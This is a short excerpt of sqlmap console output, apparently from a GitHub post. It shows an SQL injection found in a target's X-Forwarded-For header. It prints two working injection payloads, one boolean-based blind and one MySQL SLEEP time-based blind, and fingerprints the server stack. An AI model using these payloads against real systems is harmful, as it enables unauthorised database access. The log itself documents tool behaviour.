 custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to pro
/n/q]
[22:17:27] [INFO] resuming back-end DBMS 'mysql'
[22:17:27] [INFO] testing connection to the target URL
[22:17:27] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: 8.8.8.8' AND 5446=5446 AND 'qrCV'='qrCV

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 8.8.8.8' AND (SELECT 7636 FROM (SELECT(SLEEP(5)))MlAc) AND 'Ssfz'='Ssfz
---
[22:17:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[22:17:27] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\outpu